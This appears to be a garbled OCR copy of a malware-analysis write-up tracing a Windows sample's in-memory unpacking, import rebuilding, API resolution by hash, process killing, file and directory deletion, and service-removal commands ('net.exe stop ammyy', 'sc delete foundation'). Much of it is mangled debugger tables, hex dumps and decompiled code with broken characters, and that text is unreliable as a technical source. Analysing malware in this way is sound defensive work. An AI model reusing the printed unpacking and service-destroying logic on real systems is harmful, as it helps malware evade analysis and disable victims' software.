|                      |  |        | 73 20 70 72 39 6F 67<br>74 9E 62 65 BF 3D 75                                                 |       | ! ëLThis pr9og<br>.am.c.n}?t.be¿=u                   |               |                      |      |   |                       |                   |                                                          |              |
|                      |  |        | 6F OE 64 65 2E OD 25                                                                         |       | ~ai.DOSømo.de%                                       |               |                      |      |   |                       |                   |                                                          |              |
|                      |  |        | 2B 6A 17 04 07 F5 4D                                                                         |       | .\$ hë.Dä.+jõM                                       |               |                      |      |   |                       |                   |                                                          |              |
|                      |  |        | 0D F3 E9 C5 05 4F 10                                                                         |       | §Å.O.¤.oóéÅ.O.                                       |               |                      |      |   |                       |                   |                                                          |              |
|                      |  |        | 6B 86 10 8A 10 32 27                                                                         |       | ¥.+guA.0,k2'                                         |               |                      |      |   |                       |                   |                                                          |              |
|                      |  |        | 30 FD 08 C8 20 A6 60<br>50 45 08 4C 38 01 05                                                 |       | $d0.$ , If $\kappa$ (*0y.E $\cdot$<br>Rich¢X5Å.PE.L8 |               |                      |      |   |                       |                   |                                                          |              |
|                      |  |        | 02 01 0B D9 04 12 FE                                                                         |       | $.10.$ [c.a $0b$                                     |               |                      |      |   |                       |                   | لس                                                       |              |
|                      |  |        | 42 04 01 46 1F 81 06                                                                         | ė.    | A<br>R <sub>1</sub>                                  |               |                      |      |   |                       |                   |                                                          |              |

It removes the main executable from the memory and copies recently decoded/decrypted code:|         |         | F FF FF 00 | mov dword ptr ss: ebp-CC1,0<br>$jmp$ 30469                           |                             |
|---------|---------|------------|----------------------------------------------------------------------|-----------------------------|
|         | F FF FF |            | mov edx, dword ptr ss: [ebp-CC]                                      |                             |
|         | F FF FF |            | $add$ edx, $1$<br>mov dword ptr ss: [ebp-CC], edx                    |                             |
|         | F FF FF |            | mov eax,dword ptr ss: <mark>[</mark> ebp-94]                         | $[ebp-94]$ : "PE"           |
|         | F FF FF |            | mov ecx,dword ptr ss: <mark>[</mark> ebp-CC]                         |                             |
|         |         |            | cmp ecx,dword ptr ds:[eax+50]                                        |                             |
|         |         |            | jae 30488                                                            |                             |
|         |         |            | mov edx,dword ptr ss:[ebp-50]                                        |                             |
|         | F FF FF |            | add edx,dword ptr ss:[ebp-CC]                                        |                             |
|         |         |            | mov byte ptr ds:[edx],0                                              |                             |
|         |         |            | $jmp$ 3045A                                                          |                             |
|         | F FF FF |            | mov eax,dword ptr ss: [ebp-94]                                       | [ebp-94]: "PE"              |
|         |         |            | mov ecx,dword ptr ds:[eax+54]                                        |                             |
|         |         |            | push ecx                                                             |                             |
|         |         |            | mov edx,dword ptr ss: <mark>[</mark> ebp-2C]                         |                             |
|         |         |            | push edx<br>mov eax,dword ptr ss:[ebp-28]                            |                             |
|         |         |            | push eax                                                             | eax: "PE"                   |
|         | 10 00   |            | call 30870                                                           |                             |
|         |         |            | add esp,C                                                            |                             |
|         |         |            | mov ecx,dword ptr ss: <mark>[</mark> ebp-2C]                         |                             |
|         |         |            | mov edx,dword ptr ss:[ebp-28]                                        |                             |
|         |         |            | add edx,dword ptr ds:[ecx+3C]                                        |                             |
|         | F FF FF |            | mov dword ptr ss: <mark>[ebp-94]</mark> ,edx _  m                    | [ebp-94]: "PE"              |
|         | F FF FF |            | mov eax, dword ptr ss: [ebp-94]                                      | [ebp-94]:"PE"               |
| .4      |         |            | movzx ecx, word ptr ds: [eax+14]                                     |                             |
|         | F FF FF |            | mov edx, dword ptr ss: [ebp-94]<br>las asy dward ntr de ladysarys101 | [ebp-94]: "PE"<br>asv. "DE" |
| $\circ$ |         |            |                                                                      |                             |

| Dump 5   |  | Watch 1                                                         | $[x=]$ Locals | $\mathscr{D}$ Struct |  |
|----------|--|-----------------------------------------------------------------|---------------|----------------------|--|
|          |  | <b>ASCII</b>                                                    |               |                      |  |
|          |  |                                                                 |               |                      |  |
|          |  | 00 00 00 $\dots\dots$                                           |               |                      |  |
|          |  | 00 00 00                                                        |               |                      |  |
|          |  |                                                                 |               |                      |  |
|          |  | 54 68 69  I! LI!Thi                                             |               |                      |  |
|          |  | 6E 6F 74 s program cannot                                       |               |                      |  |
|          |  | 53 20 6D be run in DOS m                                        |               |                      |  |
|          |  | 00 00 FD   ode\$ y                                              |               |                      |  |
|          |  | 01 84 9E   $\ddot{e}$ 0X'''                                     |               |                      |  |
|          |  | 01 84 9E $ L $ , $\cdot \cdot \cdot$ , $L_0, \cdot \cdot \cdot$ |               |                      |  |
|          |  | 01 84 80 $L$ 1. 1. $Lz$ . » $^{\circ}$                          |               |                      |  |
|          |  | 01 84 80 $\,0.\,0.\,0.\,0.\,1.\,1.\,0.\,0.1$                    |               |                      |  |
|          |  | 01 84 52 $\delta$ <sup>8</sup> $\delta$ R                       |               |                      |  |
|          |  | 00 00 00 $\text{ich'}$                                          |               |                      |  |
|          |  | 03 00 0A PEL                                                    |               |                      |  |
|          |  | 02 01 08 $\delta$ . [ à                                         |               |                      |  |
| 00.00.22 |  |                                                                 |               |                      |  |

Section maps:|                                                                                                                                                | 0003050C<br>٠        |                                 | 8B 8D 30 FF FF FF |                      | mov ecx, dword ptr ss: [ebp-D0]                  |                  |
|------------------------------------------------------------------------------------------------------------------------------------------------|----------------------|---------------------------------|-------------------|----------------------|--------------------------------------------------|------------------|
|                                                                                                                                                | 00030512             | 6B C9 28                        |                   |                      | imul ecx.ecx.28                                  |                  |
|                                                                                                                                                | 00030515             |                                 | 8B 95 58 FF FF FF |                      | mov edx, dword ptr ss: [ebp-A8]                  | [ebp-A8]:".text" |
|                                                                                                                                                | 00030518             | 8B 45 D4                        |                   |                      | mov eax, dword ptr ss: [ebp-2C]                  |                  |
|                                                                                                                                                |                      | Breakpoint Not Set  03 44 0A 14 |                   |                      | add eax dword ptr ds: [edx+ecx+14]               |                  |
|                                                                                                                                                | <b>LUULISUS 44</b>   | 50                              |                   |                      | push eax                                         |                  |
|                                                                                                                                                | 00030523             |                                 | 8B 8D 30 FF FF FF |                      | mov ecx, dword ptr ss: [ebp-D0]                  |                  |
|                                                                                                                                                | 00030529             | 6B C9 28                        |                   |                      | imul ecx, ecx, 28                                |                  |
|                                                                                                                                                | 0003052C             |                                 | 8B 95 58 FF FF FF |                      | mov edx, dword ptr ss: [ebp-A8]                  | [ebp-A8]:".text" |
|                                                                                                                                                | 00030532             | 8B 45 D8                        |                   |                      |                                                  |                  |
|                                                                                                                                                |                      |                                 |                   |                      | mov eax, dword ptr ss: [ebp-28]                  |                  |
|                                                                                                                                                | 00030535             |                                 | 03 44 0A 0C       |                      | add eax, dword ptr ds: [edx+ecx+C]               |                  |
|                                                                                                                                                | 00030539             | 50                              |                   |                      | push eax                                         |                  |
|                                                                                                                                                | 0003053A             |                                 | E8 31 03 00 00    |                      | call 30870                                       |                  |
|                                                                                                                                                | 0003053F             | 83 C4 OC                        |                   |                      | add esp.C                                        |                  |
|                                                                                                                                                | 00030542             | $\land$ EB 93                   |                   |                      | $imp$ 304D7                                      |                  |
| $---)$                                                                                                                                         | 00030544             |                                 | 8B 8D 6C FF FF FF |                      | mov ecx, dword ptr ss: [ebp-94]                  | [ebp-94]: "PE"   |
|                                                                                                                                                | 0003054A             | 8B 51 34                        |                   |                      | mov edx, dword ptr ds: [ecx+34]                  |                  |
|                                                                                                                                                | 0003054D             | 3B 55 D8                        |                   |                      | cmp edx dword ptr ss: [ebp-28]                   |                  |
|                                                                                                                                                | 00030550             | × 7425                          |                   |                      | ie 30577                                         |                  |
|                                                                                                                                                | 00030552             |                                 | 8B 85 6C FF FF FF |                      | mov eax dword ptr ss: ebp-941                    | [ebp-94]: "PE"   |
|                                                                                                                                                |                      |                                 |                   |                      |                                                  |                  |
|                                                                                                                                                | <b>DO JOCOU</b>      | <b>OD 40 04</b>                 |                   |                      | mou ary dunnd ntr de lasville                    |                  |
|                                                                                                                                                |                      |                                 |                   |                      |                                                  |                  |
|                                                                                                                                                |                      |                                 |                   |                      |                                                  |                  |
|                                                                                                                                                |                      |                                 |                   |                      |                                                  |                  |
| Dump 1<br><b>QHU Dump 2</b>                                                                                                                    | $\frac{1}{2}$ Dump 3 | <b>QHU</b> Dump 4               |                   | $\frac{1}{2}$ Dump 5 | $\mathscr{D}$ Struct<br>Watch 1<br>$[x=]$ Locals |                  |
| dress<br>Hex                                                                                                                                   |                      |                                 |                   |                      | <b>ASCII</b>                                     |                  |
|                                                                                                                                                |                      |                                 |                   |                      |                                                  |                  |
| 401000 55 8B EC 81 EC 08 04 00 00 56 68 D7 3D 59 08 6A U.i.iVhx=Y j                                                                            |                      |                                 |                   |                      |                                                  |                  |
| 401010 06 C7 45 FC 00 00 00 00 C7 45 F8 00 00 00 00 E8 CEÜCEO è                                                                                |                      |                                 |                   |                      |                                                  |                  |
|                                                                                                                                                |                      |                                 |                   |                      |                                                  |                  |
| 401020 ZC 34 00 00 83 C4 08 6A 00 6A 00 6A 00 6A 00 68 4A.j.j.j.h                                                                              |                      |                                 |                   |                      |                                                  |                  |
| 401030 88 14 41 00 FF DO 8B FO 85 F6 75 08 83 C8 FF 5E A. yp. o. ou. . Ey^                                                                     |                      |                                 |                   |                      |                                                  |                  |
| 401040 8B E5 5D C3 57 68 66 BD 7D B8 6A 06 E8 FF 33 00 . A AWhf½} i.ey3.                                                                       |                      |                                 |                   |                      |                                                  |                  |
| 401050 00 83 C4 08 6A 00 68 00 00 00 80 6A 00 6A 00 FF                                                                                         |                      |                                 |                   |                      | $\ldots$ A.j.h. $\ldots$ j.j. $\ddot{y}$         |                  |
| 401060 75 08 56 FF DO 8B F8 85 FF 75 1B 68 OC FB 14 73 U.VÿD.0.ÿu.h.û.s                                                                        |                      |                                 |                   |                      |                                                  |                  |
| 401070 6A 06 E8 D9 33 00 00 83 C4 08 57 FF D0 5F 83 C8 j.eU3A.WÿD_.E                                                                           |                      |                                 |                   |                      |                                                  |                  |
| 401080 FF 5E 8B E5 5D C3 53 68 14 F1 F8 08 6A 01 E8 BD $\frac{1}{3}$ Ash. no. j. e½                                                            |                      |                                 |                   |                      |                                                  |                  |
| 401090 33 00 00 83 C4 08 6A 00 68 80 00 00 00 6A 02 6A 3A.j.hj.j                                                                               |                      |                                 |                   |                      |                                                  |                  |
| 4010A0 00 6A 03 68 00 00 00 CO FF 75 0C FF D0 8B D8 83 .j.hAÿu.ÿĐ.Ø.                                                                           |                      |                                 |                   |                      |                                                  |                  |
| 4010B0 FB FF 75 2D 68 OC FB 14 73 6A 06 E8 90 33 00 00 ûÿu-h.û.sj.è.3                                                                          |                      |                                 |                   |                      |                                                  |                  |
| 4010C0 83 C4 08 57 FF D0 68 D5 B0 3E 72 6A 01 E8 7E 33 .Ä.WÿDhÕ°>rj.è~3                                                                        |                      |                                 |                   |                      |                                                  |                  |
| 4010D0 00 00 83 C4 08 53 FF D0 0B C3 5B 5F 5E 8B E5 5D  A. SyD. A[_^. a]<br>4010 FOLC3 68 62 29 21 14 64 06 FB 63 33 00 00 83 64 08 Åbb) Lièci |                      |                                 |                   |                      | Δ                                                |                  |

Inside 0x30730 (offset 0x730 ) function it build IAT for the new PE file:| 00030730<br>push ebp |                                                                                                             |
|----------------------|-------------------------------------------------------------------------------------------------------------|
| mov ebp, esp         |                                                                                                             |
| sub esp.34           |                                                                                                             |
|                      | mov byte ptr ss: $\lceil$ ebp-24 $\rceil$ , 45 :<br>45 : 'E'                                                |
|                      | mov byte ptr ss: [ebp-23],78 ; 78:'x'                                                                       |
|                      | mov byte ptr ss: [ebp-22], 69 ; 69:'i'                                                                      |
|                      | mov byte ptr ss: [ebp-21],74 ; 74:'t'                                                                       |
|                      | mov byte ptr ss: ebp-201,50 ; 50:'P'<br>mov byte ptr ss: ebp-1F1,72 ; 72:'r'                                |
|                      | mov byte ptr ss: $[ebp-1E]$ , $6F$ ; $6F$ : 'o'                                                             |
|                      | mov byte ptr ss: $\left[\text{ebp-1D}\right], 63$ ; 63: c'                                                  |
|                      | mov byte ptr ss: [ebp-1C], 65 ; 65:'e'                                                                      |
|                      | mov byte ptr ss: [ebp-1B],73 ; 73:'s'                                                                       |
|                      | mov byte ptr ss: [ebp-1A], 73 ; 73:'s'<br>mov byte ptr ss: ebp-19, 0                                        |
|                      | mov eax dword ptr ss: ebp+81                                                                                |
|                      | mov dword ptr ss: [ebp-34], eax ; [ebp-34]: VirtualQuery                                                    |
|                      | mov ecx,dword ptr ss:[ebp-34] ; ecx:GetProcAddress, [ebp-34]:VirtualQuery                                   |
|                      | mov edx,dword ptr ss:[ebp+8] ; edx:LoadLibraryA                                                             |
|                      | add edx,dword ptr ds [ecx+3C] ; edx:LoadLibraryA                                                            |
|                      | mov dword ptr ss: <mark>[</mark> ebp-18 <b>].</b> edx ; edx:LoadLibraryA<br>mov eax, dword ptr ss: [ebp-18] |
|                      | mov ecx, dword ptr ss: [ebp+8] : ecx: GetProcAddress                                                        |
|                      | add ecx, dword ptr ds: [eax+80] ; ecx: GetProcAddress                                                       |
|                      | mov dword ptr ss: [ebp-10].ecx : ecx:GetProcAddress                                                         |
|                      |                                                                                                             |
|                      |                                                                                                             |
|                      | 00030787                                                                                                    |
|                      | mov edx dword ptr ss: [ebp-10] : edx:LoadLibraryA                                                           |
|                      | cmp dword ptr ds:[edx+C].0<br>ie 30860                                                                      |
|                      |                                                                                                             |
|                      |                                                                                                             |
|                      | 00030794                                                                                                    |
|                      | mov eax dword ptr ss: <mark>[</mark> ebp-10 <b>]</b>                                                        |
|                      | mov ecx, dword ptr ss: [ebp+8] ; ecx: GetProcAddress                                                        |
|                      | add ecx, dword ptr ds: [eax+C] ; ecx: GetProcAddress                                                        |
|                      | mov dword ptr ss: [ebp-14], ecx ; ecx: GetProcAddress                                                       |
|                      | mov edx dword ptr ss:[ebp-14] : edx:LoadLibraryA<br>push edx ; edx:LoadLibraryA                             |
|                      | call dword ptr ss: ebp+C                                                                                    |
|                      | mov dword ptr ss: <mark>f</mark> ebp-28 <mark>1</mark> .eax                                                 |
|                      | cmp dword ptr ss: <mark>[</mark> ebp-28 <b>]</b> ,0                                                         |
|                      | ine 307B5                                                                                                   |
|                      |                                                                                                             |
|                      |                                                                                                             |
|                      |                                                                                                             |

After that, it jumps to the entry point of the new PE file:

| טשו ומשט | Upuons<br>JULIE 11 CATO<br><b>TRUP</b>                                                                                                                                                                                                                                                                                                                      |                                                                                                                                                                                                                                                                                                                |                                     |  |  |  |  |  |  |  |  |
|----------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------|--|--|--|--|--|--|--|--|
|          | $\mathcal{A}$ $\mathcal{A}$ $\mathcal{A}$ $\mathcal{A}$ $\mathcal{A}$ $\mathcal{A}$ $\mathcal{A}$ $\mathcal{A}$ $\mathcal{A}$ $\mathcal{A}$ $\mathcal{A}$ $\mathcal{A}$ $\mathcal{A}$ $\mathcal{A}$ $\mathcal{A}$ $\mathcal{A}$ $\mathcal{A}$ $\mathcal{A}$ $\mathcal{A}$ $\mathcal{A}$ $\mathcal{A}$ $\mathcal{A}$ $\mathcal{A}$ $\mathcal{A}$ $\mathcal{$ |                                                                                                                                                                                                                                                                                                                |                                     |  |  |  |  |  |  |  |  |
| lotes    | <sup>O</sup> Breakpoints                                                                                                                                                                                                                                                                                                                                    | Call Stack<br>$\circ$ Script<br><b>SEH</b><br><b>RRRI</b> Memory Map                                                                                                                                                                                                                                           | Symbols<br>$\leftrightarrow$ Source |  |  |  |  |  |  |  |  |
| $\sim$   | EB F7<br>64 A3 00 00 00 00<br>8B 8D 6C FF FF FF<br>8B 55 D8<br>03 51 28<br>89 55 AC<br>FF 55 AC<br>8B E5<br>5D<br>C3<br>cc<br>CC.<br>cc<br>CC.<br>cc<br>cc<br>cc                                                                                                                                                                                            | jmp 30591<br>mov dword ptr <b>fs</b> : [0], eax<br>mov ecx, dword ptr ss: [ebp-94]<br>mov edx, dword ptr ss: [ebp-28]<br>add edx dword ptr ds: [ecx+28]<br>mov dword ptr ss: ebp-54 edx<br>call dword ptr ss [e]M-54]<br>mov esp,ebp<br>pop ebp<br>net<br>int3<br>int3<br>int3<br>int3<br>int3<br>int3<br>int3 | [ebp-94]: "PE"                      |  |  |  |  |  |  |  |  |Instead of continuing analysis, it's much easier to dump the new PE and analyze it separately.

## **Stage 2**

The second PE is full of junk instructions, too. The interesting part starts at 0x0401EED location.

| <u>v Ar</u>                                |                                                                                         |
|--------------------------------------------|-----------------------------------------------------------------------------------------|
| 00401EED push                              | : uMode<br>$\mathbf{1}$                                                                 |
|                                            | 00401EEF call ds:SetErrorMode                                                           |
| 00401EF5 call sub 403B10                   |                                                                                         |
| 00401EFA push 0FDE006E3h                   |                                                                                         |
|                                            |                                                                                         |
|                                            |                                                                                         |
|                                            |                                                                                         |
| 00401F09 call eax                          |                                                                                         |
|                                            | 00401F0B push offset aWsusExe ; "wsus.exe"                                              |
| 00401F10 call sub_403DE0                   |                                                                                         |
|                                            | 00401F15 push offset aWsusExe_0; "wsus.exe"<br>00401F1A call sub 403DE0                 |
|                                            |                                                                                         |
|                                            | 00401F1F push offset aWsusExe_1 ; "wsus.exe"                                            |
| 00401F24 call sub 403DE0                   |                                                                                         |
|                                            | 00401F29 push offset aWsusExe_2 ; "wsus.exe"                                            |
| 00401F2E call sub_403DE0                   |                                                                                         |
| 00401F33 push 570BC88Fh<br>00401F38 push 4 |                                                                                         |
|                                            |                                                                                         |
| 00401F3A call sub 404450                   |                                                                                         |
| 00401F3F add esp, 18h                      |                                                                                         |
| 00401F42 push                              | ø                                                                                       |
|                                            | 00401F44 push    0<br>00401F46 push    offset aCNetExeStopAmm ; "/C net.exe stop ammyy" |
|                                            |                                                                                         |
|                                            | 00401F4B push offset aCmd ; "cmd"                                                       |
| 00401F50 push 0                            |                                                                                         |
| 00401F52 push 0                            |                                                                                         |
| 00401F54 call eax                          |                                                                                         |
| 00401F56 push 570BC88Fh<br>00401F5B push 4 |                                                                                         |
|                                            |                                                                                         |
| 00401F5D call sub 404450                   |                                                                                         |
| 00401F62 add                               | esp, 8                                                                                  |
| 00401F65 push                              | ø                                                                                       |
| 00401F67 push                              | - 0<br>00401F69 push offset aCScDeleteAmmyy ; "/C sc delete ammyy"                      |
|                                            |                                                                                         |
|                                            | 00401F6E push offset aCmd 0 ; "cmd"                                                     |
| 00401F73 push                              | - 0                                                                                     |
| 00401F75 push                              | - 0                                                                                     |
| 00401F77 call                              | eax =                                                                                   |

## hronized with FIP)

Inside the sub\_403B10 function, it tries to delete Settings , Microsoft\\Enc , AMMYY , Foundation and Foundation1 directories, also following files: wmihost.exe, settings3.bin, wmites.exe, wsus from different directories:```
SHGetSpecialFolderPathA(0, &szPath, CSIDL COMMON APPDATA, 0);
   sub_405B64("%s\n", &szPath);
   wsprintfA(&FileName, "%s\\AMMYY\\wmihost.exe", &szPath);
   wsprintfA(&v4, "%s\\AMMYY\\settings3.bin", &szPath);
  wsprintfA(&v12, "%s\\Foundation\\wmites.exe", &szPath);<br>wsprintfA(&v12, "%s\\Foundation\\wmites.exe", &szPath);<br>wsprintfA(&v6, "%s\\Foundation\\settings3.bin", &szPath);<br>wsprintfA(&v10, "%s\\Foundation1\\wmites.exe", &szPa
   DeleteFileA(&FileName);
   DeleteFileA(8\vee4);
   DeleteFileA(&v12);
   DeleteFileA(&v6);
   DeleteFileA(&v10);
   DeleteFileA(&v2);
   DeleteFileA(&v15);
   DeleteFileA(&v14);
  wsprintfA(&v13, "%s\\Microsoft Help\\wsus.exe", &szPath);<br>wsprintfA(&v11, "%s\\Microsoft Help\\settings3.bin", &szPath);
   DeleteFileA(&v13);
   DeleteFileA(&v11);
   wsprintfA(&PathName, "%s\\Settings", &szPath);
   wsprintfA(&v7, "%s\\Microsoft\\Enc", &szPath);
   wsprintfA(&v5, "%s\\AMMYY", &szPath);
  wsprintfA(&v3, "%s\\Foundation", &szPath);<br>wsprintfA(&v1, "%s\\Foundation1", &szPath);
   RemoveDirectoryA(&PathName);
   RemoveDirectoryA(&v7);
   RemoveDirectoryA(&v5);
   RemoveDirectoryA(&v3);
   return RemoveDirectoryA(&v1);
21}
 T CORRENATION CONSULTING CORRENANT
```
It uses sub\_404450 to get a function addresses based on some kind of hash, which is passed via the second argument:

|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                | - 0 | $\times$ | General registers                                                                                                                                                                                                                                                                                                                                            | $\Box$ $\bar{\sigma}$ |                                                                                                                                                                                                                  |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----|----------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| al, al<br>00401EE5 test<br>end block<br>00401EE7 iz<br><b>Mr</b> M<br>$\sqrt{3}$ ; uMode<br>00401EED push<br>00401EEF call<br>ds:SetErrorMode<br>00401EF5 call<br>delete dirs files<br>; isUserAnAdmin<br>00401EFA push<br>0FDE006E3h<br>00401EFF push<br>$\overline{4}$<br>00401F01 call<br>sub 404450<br>00401F06 add<br>esp, 8<br>00401F09 call<br>eax<br>00401F0B push<br>offset aWsusExe ; "wsus.exe"<br>00401F10 call<br>sub 403DE0<br>offset aWsusExe 0; "wsus.exe"<br>00401F15 push<br> 00401F1A call<br>sub 403DE0<br>00401F1F push<br>offset aWsusExe 1 ; "wsus.exe" |     |          | EAX 00000000 L<br>EBX76D35980 Sernel32.dll:kernel32 LoadLibraryA<br>ECX 5A17C0F4 \<br>EDX 00000000 LS<br>ESI 76D8DB30 > kernel32.dll:kernel32 GetCurrentProcessId<br>EDI 00000007 4<br>EBP 0019FF34 + Stack[00001500]:0019FF34<br>ESP 0019FAA8 + Stack[00001500]:0019FAA8<br>$EIP 00401EFA \Leftrightarrow \text{WinMain}(x, x, x, x) + 4DA$<br>EFL 00000246 |                       | ID<br>VIF<br><b>VIF</b><br>$\ $ AC<br>$\mathsf{I}\mathsf{M}$<br><b>RF</b><br>$\mathsf{N}\mathsf{T}$<br><b>IOF</b><br><b>OF</b><br>DF<br><b>IF</b><br><b>TF</b><br>∥s⊧<br><b>ZF</b><br>AF<br><b>I</b> PF<br>ll CF |

The 0x403DE0 function gets process name as the argument and terminates the corresponding process:```
Brandman
        00401F06 add
                         esp, 8
        00401F09 call
                       eax
        00401F0B push offset aWsusExe ; "wsus.exe"
        00401F10 call terminateProcess 403DE0
       00401F15 push offset aWsusExe 0; "wsus.exe"
       00401F1A call terminateProcess 403DE0
       00401F1F push offset aWsusExe_1; "wsus.exe"
       00401F24 call terminateProcess 403DE0
                       offset aWsusExe_2 ; "wsus.exe"<br>terminateProcess_<mark>403DE0</mark>
       00401F29 push
        00401F2E call
                         570BC88Fh
        00401F33 push
       00401F38 push
                         \overline{4}00401F3A call
                         getFunc_fromHash
       00401F3F add
                         esp, 18h
       00401F42 push
                         ø
       00401F44 push
                         ø
1415
    CreateToolhelp32Snapshot = getFunc_fromHash(1, 0x5BC1D14F);
    v2 = CreateToolhelp32Snapshot(2, 0);
16
17if (v2 != -1)18
    €
      v10 = 0x128;19
      v3 = getFunc_fromHash(1, 0x19F78C90);20
      if (v3(v2, 8v10))21
22
      ₹
23
        do
24€
          if ( !lstrcmpA(&String1, lpString2) )
25
26
          €
            v4 = v11;27
            v5 = getFunc_fromHash(1, 0x99A4299D);28
            v6 = v5(1, 0, v4);29
30
            if (v6)31
            €
32
              terminateProcess = getFunc_fromHash(1, 0x9E6FA842);
33
               terminateProcess(v6, ØxFFFFFFFF);
34
              CloseHandle(v6);
35
            }
          <sup>}</sup>
36
          nextProc = getFunc_fromHash(1, 0xC930EA1E);
37
38
        ŀ
39
        while (nextProc(v2, 8v10));
^{40}ŀ
414
    return CloseHandle(v2);
42داجه
```
It executes following commands using ShellExecuteW function: cmd /C net.exe stop ammyy , cmd /C sc delete ammyy , cmd /C net.exe stop foundation and cmd /C sc delete foundation| 00401F44 push       | a                                                                   |
|---------------------|---------------------------------------------------------------------|
|                     | 00401F46 push offset aCNetExeStopAmm ; "/C net.exe stop ammyy"      |
|                     | 00401F4B push offset aCmd ; "cmd"                                   |
| 00401F50 push       | a                                                                   |
| 00401F52 push       | ø                                                                   |
| 00401F54 call       | : ShellExecuteW<br>eax                                              |
| 00401F56 push       | 570BC88Fh                                                           |
| 00401F5B push       | 4                                                                   |
| 00401F5D call       | getFunc_fromHash                                                    |
| 00401F62 add        | esp, 8                                                              |
| 00401F65 push       | ø                                                                   |
| 00401F67 push       | ø                                                                   |
| 00401F69 push       | offset aCScDeleteAmmyy ; "/C sc delete ammyy"                       |
| 00401F6E push       | offset aCmd 0 ; "cmd"                                               |
| 00401F73 push       | ø                                                                   |
| 00401F75 push       | ø                                                                   |
| 00401F77 call       | : ShellExecuteW<br>eax                                              |
| 00401F79 push       | 570BC88Fh                                                           |
| 00401F7E push       | 4                                                                   |
| 00401F80 call       | getFunc fromHash                                                    |
| 00401F85 add        | esp, 8                                                              |
| 00401F88 push       | ø                                                                   |
| 00401F8A push       | ø                                                                   |
|                     | 00401F8C push offset aCNetExeStopFou ; "/C net.exe stop foundation" |
| 00401F91 push       | offset aCmd 1 ; "cmd"                                               |
| 00401F96 push       | ø                                                                   |
| 00401F98 push       | ø                                                                   |
| 00401F9A call       | : ShellExecuteW<br>eax                                              |
| 00401F9C push       | 570BC88Fh                                                           |
| 00401FA1 push       | 4                                                                   |
| 00401FA3 call       | getFunc_fromHash                                                    |
| 00401FA8 add        | esp, 8                                                              |
| 00401FAB push       | ø                                                                   |
